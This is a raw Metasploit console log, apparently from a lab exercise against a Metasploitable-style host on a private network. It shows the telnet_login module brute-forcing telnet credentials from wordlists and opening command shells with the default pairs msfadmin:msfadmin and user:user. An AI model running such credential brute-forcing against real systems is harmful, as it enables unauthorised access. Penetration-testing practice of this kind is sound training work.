 msf6 auxiliary(scanner/telnet/telnet_login) > set rhost 192.168.1.4
rhost => 192.168.1.4
msf6 auxiliary(scanner/telnet/telnet_login) > set user_file /home/subodh/Desktop/user.txt
user_file => /home/subodh/Desktop/user.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set pass_file /home/subodh/Desktop/pass.txt
pass_file => /home/subodh/Desktop/pass.txt
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.1.4:23 - No active DB -- Credential data will not be saved!
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:toor (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:user (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:test (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: root:msf (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:root (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:toor (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:msfadmin (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:user (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:test (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:admin (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: toor:msf (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: msfadmin:root (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: msfadmin:toor (Incorrect: )
[+] 192.168.1.4:23 - 192.168.1.4:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.4:23 - Attempting to start session 192.168.1.4:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (10.0.2.15:46527 -> 192.168.1.4:23) at 2024-03-18 22:10:52 +0530
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: user:root (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: user:toor (Incorrect: )
[-] 192.168.1.4:23 - 192.168.1.4:23 - LOGIN FAILED: user:msfadmin (Incorrect: )
[+] 192.168.1.4:23 - 192.168.1.4:23 - Login Successful: user:user
[*] 192.168.1.4:23 - Attempting to start session 192.168.1.4:23 with user:user
[*] Command shell session 2 opened (10.0.2.15:43085 -> 192.168.1.4:23) at 2024-03-18 22:11:03 +0530